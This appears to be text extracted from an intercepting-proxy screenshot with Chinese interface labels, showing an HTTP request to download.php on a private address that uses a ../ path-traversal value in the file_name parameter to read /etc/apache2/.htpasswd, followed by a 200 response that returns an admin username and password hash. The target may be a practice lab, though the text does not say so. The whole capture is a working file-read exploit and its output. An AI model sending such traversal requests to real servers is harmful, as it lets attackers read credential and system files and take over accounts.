 美化 Raw Hex \n
1 GET /download.php?file_name=../../../../../../../../../../../../../etc/apache2/.htpasswd
HTTP/1.1
2 Host: 192.168.20.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Mar 2025 09:07:25 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Set-Cookie: PHPSESSID=eusr0e9rv6mfjqn3d9oboirqob; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Accept-Ranges: bytes
12 Accept-Length: 50
13 Content-Disposition: attachment;
filename=../../../../../../../../../../../../../etc/apache2/.htpasswd
14 Content-Length: 50
15 Connection: close
16 Content-Type: application/octet-stream
17
18 aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/